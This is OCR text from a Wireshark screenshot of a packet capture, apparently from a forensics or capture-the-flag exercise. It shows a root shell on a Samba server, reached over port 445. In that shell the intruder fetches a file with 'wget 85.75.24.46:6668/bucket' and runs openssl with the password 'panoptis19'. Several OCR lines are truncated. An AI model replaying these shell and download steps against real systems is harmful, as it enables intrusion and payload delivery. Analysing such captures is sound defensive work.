 packetcapture_pan1.cap
File Edit View Go Capture Analyze Statistics
tcp.stream eq 51
pression...
No. Time Source
3719 2019-06-06 08:51:51,861168 85.75.24
3720 2019-06-06 08:51:51,861276 10.10.10
3721 2019-06-06 08:51:51,861368 85.75.24
3722 2019-06-06 08:51:51,861493 10.10.10
3723 2019-06-06 08:51:51,861602 85.75.24
3781 2019-06-06 08:51:57,116030 85.75.24
3782 2019-06-06 08:51:57,116498 10.10.10
3783 2019-06-06 08:51:57,116605 85.75.24
4698 2019-06-06 08:52:28,743767 85.75.24
4699 2019-06-06 08:52:28,745389 10.10.10
2128...
2128...
2128...
2128...
Frame 4698: 95 bytes on wire (760 bits), 95
Ethernet II, Src: Vmware_b2:59:6e (00:0c:29:
Internet Protocol Version 4, Src: 85.75.24.4
Transmission Control Protocol, Src Port: 445
NetBIOS Session Service
0000 00 0c 29 c7 8d 24 00 0c 29 b2 59 6e 08 00
0010 00 51 30 00 40 00 3f 06 89 be 55 4b 18 2e
0020 0a 66 01 bd e1 e6 12 74 5c 8b 93 3b 04 66
0030 00 e3 31 da 00 00 01 01 08 0a ae 1f cd 89
0040 1e f1 77 67 65 74 20 38 35 2e 37 35 2e 32
0050 34 36 3a 36 36 36 38 2f 62 75 63 6b 65 74
packetcapture_pan1.cap
Profile: Defaul
Wireshark · Follow TCP Stream (tcp.stream eq 51) · packetcapture_pan1.cap
bin dev initrd.img lib64 mnt root snap tmp vmlinuz
boot etc initrd.img.old lost+found opt run srv usr vmlinuz.old
cdrom home lib media proc sbin sys var
# whoami
whoami
root
# uname -a
uname -a
Linux Samba 4.15.0-51-generic #55~16.04.1-Ubuntu SMP Thu May 16 09:24:37 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
# cd /root
cd /root
# wget 85.75.24.46:6668/bucket
wget 85.75.24.46:6668/bucket
--2019-06-06 11:56:50-- http://85.75.24.46:6668/bucket
Connecting to 85.75.24.46:6668... connected.
HTTP request sent, awaiting response... 200 OK
Length: 32613200 (31M) [application/octet-stream]
Saving to: 'bucket'
bucket 0%[ ] 0 --.-KB/s
bucket 81%[===============> ] 25.39M 127MB/s
bucket 100%[===================>] 31.10M 134MB/s in 0.2s
2019-06-06 11:56:50 (134 MB/s) - 'bucket' saved [32613200/32613200]
# ls
ls
bucket
# openssl aes-256-cbc -in bucket -out help.zip
openssl aes-256-cbc -in bucket -out help.zip
enter aes-256-cbc encryption password:panoptis19
Packet 4698. 289 client pkt(s), 56 server pkt(s), 105 turn(s). Click to select.
Entire conversation (29 kB) Show and save data as ASCII Stream 51
Find: Find Next
Eleni ΕΛ 5:34 μμ
EL 13/6/2019